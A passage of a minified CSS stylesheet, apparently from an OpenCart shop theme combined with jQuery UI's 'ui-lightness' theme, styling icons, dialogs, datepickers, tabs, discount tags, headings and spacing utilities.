-48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-off{background-position:-96px -144px}.ui-icon-radio-on{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;-khtml-border-top-left-radius:4px;border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;-khtml-border-top-right-radius:4px;border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;-khtml-border-bottom-left-radius:4px;border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;-khtml-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.ui-widget-overlay{background:#666666 url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_diagonals-thick_20_666666_40x40.png) 50% 50% repeat;opacity:.50;filter:Alpha(Opacity=50)}.ui-widget-shadow{margin:-5px 0 0 -5px;padding:5px;background:#000000 url(/catalog/view/javascript/jquery/ui/themes/ui-lightness/images/ui-bg_flat_10_000000_40x100.png) 50% 50% repeat-x;opacity:.20;filter:Alpha(Opacity=20);-moz-border-radius:5px;-khtml-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:0.1px;z-index:99999;display:block}.ui-resizable-disabled .ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black}.ui-accordion{width:100%}.ui-accordion .ui-accordion-header{cursor:pointer;position:relative;margin-top:1px;zoom:1}.ui-accordion .ui-accordion-li-fix{display:inline}.ui-accordion .ui-accordion-header-active{border-bottom:0 !important}.ui-accordion .ui-accordion-header a{display:block;font-size:1em;padding:.5em .5em .5em .7em}.ui-accordion-icons .ui-accordion-header a{padding-left:2.2em}.ui-accordion .ui-accordion-header .ui-icon{position:absolute;left:.5em;top:50%;margin-top:-8px}.ui-accordion .ui-accordion-content{padding:1em 2.2em;border-top:0;margin-top:-2px;position:relative;top:1px;margin-bottom:2px;overflow:auto;display:none;zoom:1}.ui-accordion .ui-accordion-content-active{display:block}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin:-1px}.ui-button{display:inline-block;position:relative;padding:0;margin-right:.1em;text-decoration:none !important;cursor:pointer;text-align:center;zoom:1;overflow:visible}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:1.4}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon,.ui-button-icons-only .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary,.ui-button-icons-only .ui-button-icon-primary{left:.5em}.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-button-text-icons .ui-button-icon-secondary,.ui-button-icons-only .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-dialog{position:absolute;padding:.2em;width:300px;overflow:hidden}.ui-dialog .ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 16px .1em 0}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:19px;margin:-10px 0 0 0;padding:1px;height:18px}.ui-dialog .ui-dialog-titlebar-close span{display:block;margin:1px}.ui-dialog .ui-dialog-titlebar-close:hover,.ui-dialog .ui-dialog-titlebar-close:focus{padding:0}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto;zoom:1}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin:.5em 0 0 0;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:14px;height:14px;right:3px;bottom:3px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-tabs{position:relative;padding:.2em;zoom:1}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:1px;margin:0 .2em 1px 0;border-bottom:0 !important;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav li a{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-selected{margin-bottom:0;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-selected a,.ui-tabs .ui-tabs-nav li.ui-state-disabled a,.ui-tabs .ui-tabs-nav li.ui-state-processing a{cursor:text}.ui-tabs .ui-tabs-nav li a,.ui-tabs.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-selected a{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tabs .ui-tabs-hide{display:none !important}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover,.ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0em}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{display:none;display:block;position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-progressbar{height:2em;text-align:left}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}@font-face{font-family:'rgenregular';src:url('../image/rgen/icons/rgen-webfont.eot');src:url('../image/rgen/icons/rgen-webfont.eot?#iefix') format('embedded-opentype'),url('../image/rgen/icons/rgen-webfont.woff') format('woff'),url('../image/rgen/icons/rgen-webfont.ttf') format('truetype'),url('../image/rgen/icons/rgen-webfont.svg#rgenregular') format('svg');font-weight:normal;font-style:normal}html{overflow:-moz-scrollbars-vertical;margin:0;padding:0}body{font-family:Arial,Helvetica,sans-serif;margin:0px;padding:0px;background-color:#D9E6E7;color:#666;font-family:Arial,Helvetica,sans-serif}body,td,th,input,textarea,select,a,p{font-size:12px}.fw .footer-bt,.fw #container{max-width:inherit;min-width:inherit}.bx .footer-bt,.bx #container{max-width:1080px;min-width:980px}#container{margin-left:auto;margin-right:auto;text-align:left;background:#F7F7F7}.wrapper,#content{width:940px;margin:auto}#content{min-height:400px;padding-top:40px}#content #column-left{float:left;width:200px;margin-right:40px}#content #column-right{float:right;width:200px}#content .content-body{width:100%;float:left}#content #column-left + .content-body,#content #column-right + .content-body{float:left;width:700px}#content:after{content:'';clear:both;display:table;font-size:0px}.header-bottom{padding:0px !important}.header-1,.header-2,.header-3,.header-4,.page-heading,.page-heading strong,.button,.sml-button,.htabs a,table.list thead td,#currency,#language,.mini-cart-total td,#menu > ul > li > a.top-lvl,.pagination .links a,.pagination .links b,.prd-block .info-wrp .price,.product-list .prd-block .info-wrp .price,.column .box-heading,.col-prd .col-price,.product-compare,.product-info .price,.product-info .cart .qty strong,.compare-info thead td,.compare-info thead tr td:first-child,.compare-info tr td:first-child,.compare-info .price-old,.compare-info .price-new,.wishlist-info thead td,.wishlist-info tbody .name a,.wishlist-info tbody .price,.order-list .order-id,.download-list .download-id,.return-list .return-id,.balance,.cart-info thead td,.cart-info tbody .quantity input[type="text"],.cart-info tbody .price,.cart-info tbody .total,.cart-total table,.cart-options .tabs li label,.shipping-method .radio .shipping-name,.shipping-method .price,.checkout-heading,.checkout-product thead td,.checkout-product tbody .quantity,.checkout-product tbody .price,.checkout-product tbody .total,.checkout-product tfoot td,.sitemap-info .first > li > a,.brands-a2z a,.contactus .left strong,#footer .contact-info li span,#footer .contact-info li a,.store-home .slideshow .nivo-controlNav a,.refine-cate h2 span{font-family:'Lato',sans-serif;font-weight:900;text-transform:uppercase}.sec-box-wrp1 .sec-box-hd .img,.sec-box .sec-main,.jcarousel-skin-opencart .jcarousel-container-horizontal,.select,.refine-cate .cate-box a,.img-frame,.button,.sml-button,.dd,#currency,#language,#currency ul,#language ul,#header #cart .heading,.mini-cart-info .image a,.pagination .links b,.prd-block,.prd-block1 .image,.prd-block2,.column .banner,.col-prd .image,.category-info .image,.refine-cate ul li a,.product-filter .display b,.product-info .image,.product-info .thumb-wrapper,.write-review,.contactus .left,#footer .contact-info .ph-image,#footer .contact-info .fax-image,#footer .contact-info .email-image,.navigation-bar,.tags a{box-shadow:0px 1px 2px 0px rgba(0,0,0,0.06)}.mCSB_dragger_bar b,.lrg-stars,.sml-stars,.jspDragTop,.jspDragBottom,.search-close,.offer-tag,.column .special-prd .box-heading,.product-info .cart,.product-info .qty .qty-input,.read-review .wrt-off{background-image:url(../image/rgen/sprites.png);background-repeat:no-repeat}.page-heading,.pagination{background:url(../image/rgen/hr.png) repeat-x center center}.store-home .banner .clearfix,.product-info h1,.cart-info{background:url(../image/rgen/hr.png) repeat-x left bottom}#footer{background:url(../image/rgen/hr.png) repeat-x top left}.box-content1,.box-form,.cart-options,.compare-info tr td:first-child{background-color:rgba(0,0,0,0.02)}.offer-tag{height:49px;width:49px;background-position:0 -250px}.lrg-stars.stars-0{background-position:0 -1278px}.lrg-stars.stars-1{background-position:0 -1119px}.lrg-stars.stars-2{background-position:0 -1089px}.lrg-stars.stars-3{background-position:0 -1059px}.lrg-stars.stars-4{background-position:0 -1029px}.lrg-stars.stars-5{background-position:0 -999px}.sml-stars.stars-0{background-position:0 -1309px}.sml-stars.stars-1{background-position:0 -1253px}.sml-stars.stars-2{background-position:0 -1227px}.sml-stars.stars-3{background-position:0 -1201px}.sml-stars.stars-4{background-position:0 -1176px}.sml-stars.stars-5{background-position:0 -1150px}.mCSB_dragger_bar b.t,.mCSB_dragger_bar b.b,.jspDragTop,.jspDragBottom{background-position:-104px -905px}.jspDragBottom{background-position:-104px -921px}.product-info .tab-content .jspVerticalBar{background:#dbdadb}.product-info .cart{background-position:0 -604px}.visible-tablet{display:none !important}.visible-phone{display:none !important}.visible-desktop{display:none !important}code{display:block;border:1px solid #ccc;background:#fff;padding:5px 10px;font-family:"Courier New",Courier,monospace;white-space:pre}.htabs:after,.clearfix:after,.clearfix{float:none !important;display:table !important;clear:both !important;height:0px;width:100%;content:''}.img-frame{background:#fff;padding:15px;text-align:center;display:inline-block;line-height:0}.img-frame.l{float:left;margin:0 25px 20px 0}.img-frame.r{float:right;margin:0 0 20px 25px}.lrg-stars,.sml-stars{display:inline-block;font-size:0px;line-height:0px}.lrg-stars{width:111px;height:21px}.sml-stars{width:88px;height:15px}.bd-l{border-left:1px solid #ECECEC}.bd-r{border-right:1px solid #ECECEC}.bd-t{border-top:1px solid #ECECEC}.bd-b{border-bottom:1px solid #ECECEC}.hr{height:10px;clear:both;font-size:0px;line-height:0px;display:block;background:url(../image/rgen/hr.png)}.hr-space{margin:30px 0}hr{border:1px solid transparent;clear:both}hr.mini{margin:0 0 15px 0;height:15px}hr.small{margin:0 0 20px 0;height:20px}hr.medium{margin:0 0 30px 0;height:30px}hr.large{margin:0 0 40px 0;height:40px}hr.t0{margin-top:0px !important}hr.b0{margin-bottom:0px !important}.row > hr{margin-right:15px;margin-left:15px}.mb0{margin-bottom:0px !important}.mt10{margin-top:10px}.mt20{margin-top:20px}.mt30{margin-top:30px}.mt40{margin-top:40px}.mt50{margin-top:50px}.mt60{margin-top:60px}.mt70{margin-top:70px}.mt80{margin-top:80px}.mt90{margin-top:90px}.mt100{margin-top:100px}.mb10{margin-bottom:10px}.mb20{margin-bottom:20px}.mb30{margin-bottom:30px}.mb40{margin-bottom:40px}.mb50{margin-bottom:50px}.mb60{margin-bottom:60px}.mb70{margin-bottom:70px}.mb80{margin-bottom:80px}.mb90{margin-bottom:90px}.mb100{margin-bottom:100px}.mr10{margin-right:10px}.mr20{margin-right:20px}.mr30{margin-right:30px}.mr40{margin-right:40px}.mr50{margin-right:50px}.mr60{margin-right:60px}.mr70{margin-right:70px}.mr80{margin-right:80px}.mr90{margin-right:90px}.mr100{margin-right:100px}.ml10{margin-left:10px}.ml20{margin-left:20px}.ml30{margin-left:30px}.ml40{margin-left:40px}.ml50{margin-left:50px}.ml60{margin-left:60px}.ml70{margin-left:70px}.ml80{margin-left:80px}.ml90{margin-left:90px}.ml100{margin-left:100px}.img-res img,.img-res{width:100%}.tc{text-align:center !important}.tl{text-align:left !important}.tr{text-align:right !important}.vm{position:relative}.vm > .vm-item{transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);position:absolute;top:50%;left:50%}.discount-tag5,.discount-tag4,.discount-tag3,.discount-tag2,.discount-tag1,.discount-tag{position:absolute;left:0;top:5px;background-color:#f00;color:#fff;padding:4px 8px;font-weight:bold;box-shadow:0 2px 0 0 rgba(0,0,0,0.15)}.discount-tag5 i,.discount-tag4 i,.discount-tag1 i,.discount-tag i{content:'';border:11px solid #f00;border-color:#f00 transparent;border-left-width:0px;position:absolute;height:100%;right:-11px;top:0px;box-shadow:0 2px 0 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.discount-tag1{padding-right:6px}.discount-tag1 i{border-color:transparent transparent transparent #f00;border-right-width:0px;border-left-width:11px;box-shadow:none}.discount-tag2{border-radius:3px;left:5px}.discount-tag3{border-radius:50px;left:5px;height:50px;width:50px;padding:0px}.discount-tag3 span{top:50%;margin-top:-8px;left:0px;position:absolute;width:100%;text-align:center}.discount-tag4{left:auto;right:10px;top:0px;padding:10px 3px;min-width:50px;box-shadow:none;text-align:center}.discount-tag4 i{border-width:0 28px 14px 28px;right:0px;top:auto;bottom:-14px;border-color:transparent #f00;width:100%;height:auto;box-shadow:none}.discount-tag5{left:auto;right:10px;top:0px;padding:6px 3px 5px 3px;min-width:50px;box-shadow:none;text-align:center}.discount-tag5 i{border-width:14px 28px 0 28px;right:0px;top:auto;bottom:-14px;border-color:#f00 transparent transparent transparent;width:100%;height:auto;box-shadow:none}.header-1,.header-2,.header-3,.header-4{color:#404048;margin:0px;margin-bottom:18px}.header-1{font-size:17px}.header-2{font-size:15px}.header-3{font-size:13px;margin-bottom:15px}.header-4{font-size:12px;margin-bottom:10px}.page-heading{margin:0 0 38px 0;text-transform:uppercase;font-size:19px;color:#404048;text-align:center}.page-heading strong{padding:0 20px;background:#F7F7F7;font-weight:900}p{margin-top:0px;margin-bottom:20px;line-height:1.6}a,a:visited,a b{color:#58989E;cursor:pointer;text-decoration:none}a:hover{text-decoration:underline;color:#333}a img{border:none}.ul-list-1,.ul-list-2{margin:0 10px;list-style-type:none;padding:0px;color:#56422e}.ul-list-1 li{margin:8px 0 8px 10px;padding:0 0 0 10px;background:url(../image/rgen/Bullet.png) no-repeat 0 6px}.ul-list-2 li{margin:8px 0;padding:0 0 0 12px;background:url(../image/rgen/Bullet1.png) no-repeat left 5px}.htabs{}.htabs:after{content:"";display:table;clear:both}.htabs-c{text-align:center}.htabs a{padding:18px 20px 17px 20px;display:inline-block;font-size:13px;line-height:1;text-align:center;text-decoration:none;color:#404048;margin:0 -1px 0 0;background-color:rgba(0,0,0,0.02)}.htabs a.selected{background-color:rgba(0,0,0,0.04);padding:18px 20px 19px 20px}.tab-content{background-color:rgba(0,0,0,0.04);padding:30px}.product-info .tab-content .scrollPane{overflow:auto;height:360px;padding-right:0px;margin-right:-30px}.review-in .tab-content{height:auto}.product-info .extra-tb{display:inline-block}.product-info .extra-tb a{margin-right:2px}.box{margin-bottom:20px}.box .box-heading{line-height:1.2;margin-bottom:18px}.box-heading .link-bt{vertical-align:middle;margin-left:15px;position:relative;top:-2px}.box-content1{padding:30px;margin-bottom:20px}.box-content1 .header-3{padding-bottom:12px;margin-bottom:12px;border-bottom:1px solid #ECECEC}.popup-box{background-color:#f7f7f7;padding:20px}.popup-box h1{margin-bottom:20px}.custom1{background-color:rgba(0,0,0,0.02);padding:30px;margin-bottom:40px}.custom1 .header-1{padding-bottom:12px;margin-bottom:12px;border-bottom:1px solid #ECECEC}.custom2{margin-bottom:40px}.custom2 .header-1{padding-bottom:12px;margin-bottom:12px;border-bottom:1px solid #ECECEC}.custom-left,.custom-right{position:fixed;top:220px;z-index:9999;padding:20px;background-color:#fff;width:300px;display:none}.custom-left .header-2,.custom-right .header-2{padding-bottom:12px;margin-bottom:12px;border-bottom:1px solid #eee}.custom-right{right:0px}.custom-right .icon{left:-50px}.custom-left{left:-320px}.custom-left .icon{right:-50px}.custom-left .icon,.custom-right .icon{background:#333;position:absolute;width:50px;height:50px;top:0px;background-repeat:no-repeat;background-position:center center}.tp-wrp,.ft-wrp{padding-bottom:1px;background-color:#404048}.tp-wrp .wrapper,.ft-wrp .wrapper{color:rgba(255,255,255,0.6);position:relative}.tp-wrp .custom-ft-content,.ft-wrp .custom-ft-content{overflow:hidden}.tp-wrp .custom-data,.ft-wrp .custom-data{padding:30px 0}.tp-wrp .header-2,.ft-wrp .header-2{padding-bottom:12px;margin-bottom:12px;border-bottom:1px solid rgba(255,255,255,0.08);color:#fff}.hdl{background:#404048;position:absolute;width:40px;height:35px;top:0px;background-repeat:no-repeat;background-position:center center;right:0px;top:-35px;border-radius:6px 6px 0 0;font-family:'rgenregular';cursor:pointer}.hdl:before{content:"B";color:rgba(255,255,255,0.4);display:block;font-size:18px;text-align:center;position:relative;top:10px}.open .hdl:before{content:"C"}.tp-wrp .header-1,.tp-wrp .header-2,.tp-wrp .header-3,.tp-wrp .header-4,.ft-wrp .header-1,.ft-wrp .header-2,.ft-wrp .header-3,.ft-wrp .header-4{color:#fff;margin-bottom:10px}.custom-ft-wrp1 .custom-ft-content{padding-top:1px;padding-bottom:1px}.tp-wrp{position:relative;z-index:9999;background-color:#303030;border-bottom:3px solid #303030}.tp-wrp .hdl{bottom:-16px;top:auto;right:50%;margin-right:-30px;border-radius:0 0 6px 6px;height:15px;width:50px;background-color:#303030}.tp-wrp .hdl:before{content:"A";font-size:9px;top:3px}#notification{width:600px;padding:30px;background:rgba(255,255,255,0.9);margin:auto;position:absolute;z-index:9999999;left:50%;top:20%;margin-left:-330px;-webkit-box-shadow:0px 5px 50px 1px rgba(0,0,0,0.6);box-shadow:0px 5px 50px 1px 